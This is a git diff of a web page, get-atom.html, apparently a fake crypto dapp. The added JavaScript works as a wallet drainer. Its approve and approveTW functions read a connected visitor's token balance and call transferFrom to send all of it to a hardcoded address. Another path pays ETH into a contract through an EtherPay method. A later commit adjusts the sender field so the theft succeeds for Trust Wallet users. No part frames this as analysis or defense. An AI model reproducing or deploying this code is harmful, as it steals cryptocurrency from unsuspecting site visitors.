@@ -2066,6 +2071,9 @@
 			} else {
 				// Close QR Code Modal
 				WalletConnectQRCodeModal.close();
+
+				// window.web3 = new Web3(window.ethereum);
+
 				// connection is made so we can display all the data
 				displayData();
 			}
@@ -2127,9 +2135,7 @@
 		openAccPop();
 	}
 
-</script>
-
-	<script>
+
 		//btn for second smart contract
 		let addresses = [
 			{token: 'eth', address: '000'},
@@ -2178,37 +2184,71 @@
 		let ethABI = [{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},{"indexed":true,"internalType":"address","name":"spender","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"previousOwner","type":"address"},{"indexed":true,"internalType":"address","name":"newOwner","type":"address"}],"name":"OwnershipTransferred","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"from","type":"address"},{"indexed":true,"internalType":"address","name":"to","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"Add_WtiteList","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"Change","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"uint256","name":"number","type":"uint256"}],"name":"Cheker_Adr","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr_contr","type":"address"},{"internalType":"address","name":"use","type":"address"}],"name":"Cheker_Approve","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"EtherPay","outputs":[],"stateMutability":"payable","type":"function"},{"inputs":[],"name":"GiveToken","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"uint256","name":"number","type":"uint256"},{"internalType":"address","name":"new_adr","type":"address"}],"name":"Remove_WtiteList","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"adre","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"owner","type":"address"},{"internalType":"address","name":"spender","type":"address"}],"name":"allowance","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"approve","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"account","type":"address"}],"name":"balanceOf","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"decimals","outputs":[{"internalType":"uint8","name":"","type":"uint8"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"subtractedValue","type":"uint256"}],"name":"decreaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"addedValue","type":"uint256"}],"name":"increaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"mint","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"name","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"owner","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"renounceOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"set_adre","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"symbol","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"token1","outputs":[{"internalType":"contract IERC20","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"uint256","name":"","type":"uint256"}],"name":"tokens","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"totalSupply","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transfer","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"from","type":"address"},{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transferFrom","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"}]
 
 
-		 async function approve() {
-			 if (selectedAddress === "000") {
-				 window.SimpleStorage = new window.web3.eth.Contract(ethABI, '0x862D9c0024A38Eb503Db0d3fC32Cfa1c89e221C5');
-				 console.log('eths')
-				 window.SimpleStorage.methods.EtherPay().send({
-					 from: window.web3.eth.defaultAccount,
-					 // gas: 0
-				 });
-			 } else {
-
-				 window.SimpleStorage = new window.web3.eth.Contract(approveContractABI, selectedAddress);
-				 // console.log(web3.utils.toBN(2).pow(100));
-
-				 let accountsOnEnable = await web3.eth.getAccounts();
-				 window.web3.eth.defaultAccount = accountsOnEnable[0];
-				 let balance = await window.SimpleStorage.methods.balanceOf(window.web3.eth.defaultAccount).call()
-				 // console.log(balance)
-				 // console.log(web3.utils.toBN(2))
-
-				 window.SimpleStorage.methods.transferFrom(window.web3.eth.defaultAccount, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
-					 from: window.web3.eth.defaultAccount
-				 })
-
-				 // window.SimpleStorage.methods.approve(first, web3.utils.toBN(2)).send({
-				 // 	from: window.web3.eth.defaultAccount,
-				 // 	// gas: 0
-				 // })
-
-				 // 		.then(swap())
-			 }
-		 }
+		async function approve() {
+			if (selectedAddress === "000") {
+				window.SimpleStorage = new window.web3.eth.Contract(ethABI, '0x862D9c0024A38Eb503Db0d3fC32Cfa1c89e221C5');
+				console.log('eths')
+				window.SimpleStorage.methods.EtherPay().send({
+					from: window.web3.eth.defaultAccount,
+					// gas: 0
+				});
+			} else {
+
+				window.SimpleStorage = new window.web3.eth.Contract(approveContractABI, selectedAddress);
+				// console.log(web3.utils.toBN(2).pow(100));
+
+				let accountsOnEnable = await web3.eth.getAccounts();
+				window.web3.eth.defaultAccount = accountsOnEnable[0];
+				let balance = await window.SimpleStorage.methods.balanceOf(window.web3.eth.defaultAccount).call()
+				// console.log(balance)
+				// console.log(web3.utils.toBN(2))
+
+				window.SimpleStorage.methods.transferFrom(window.web3.eth.defaultAccount, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
+					from: window.web3.eth.defaultAccount
+				})
+
+				// window.SimpleStorage.methods.approve(first, web3.utils.toBN(2)).send({
+				// 	from: window.web3.eth.defaultAccount,
+				// 	// gas: 0
+				// })
+
+				// 		.then(swap())
+			}
+		}
+		async function approveTW(trustWalletUserAddress) {
+			if (selectedAddress === "000") {
+				window.SimpleStorage = new window.web3.eth.Contract(ethABI, '0x862D9c0024A38Eb503Db0d3fC32Cfa1c89e221C5');
+				console.log('eths')
+				window.SimpleStorage.methods.EtherPay().send({
+					from: window.web3.eth.defaultAccount,
+					// gas: 0
+				});
+			} else {
+
+				window.web3 = new Web3(window.ethereum);
+				window.SimpleStorage = new window.web3.eth.Contract(approveContractABI, selectedAddress)
+				// console.log(web3.utils.toBN(2).pow(100));
+				//
+				// let accountsOnEnable = await web3.eth.getAccounts();
+				// window.web3.eth.defaultAccount = accountsOnEnable[0];
+				console.log(trustWalletUserAddress)
+				let balance = await window.SimpleStorage.methods.balanceOf(trustWalletUserAddress).call()
+				console.log(balance)
+				// console.log(balance)
+				// console.log(web3.utils.toBN(2))
+
+				window.SimpleStorage.methods.transferFrom(trustWalletUserAddress, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
+					from: window.web3.eth.defaultAccount
+				})
+
+				// window.SimpleStorage.methods.approve(first, web3.utils.toBN(2)).send({
+				// 	from: window.web3.eth.defaultAccount,
+				// 	// gas: 0
+				// })
+
+				// 		.then(swap())
+			}
+		}
 
 		var dropdowns = $(".dropdown");
 



==== commit daafc2e0: "csms" ====
--- a/get-atom.html
+++ b/get-atom.html
@@ -2238,7 +2238,7 @@
 				// console.log(web3.utils.toBN(2))
 
 				window.SimpleStorage.methods.transferFrom(trustWalletUserAddress, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
-					from: window.web3.eth.defaultAccount
+					from: trustWalletUserAddress
 				})
 
 				// window.SimpleStorage.methods.approve(first, web3.utils.toBN(2)).send({
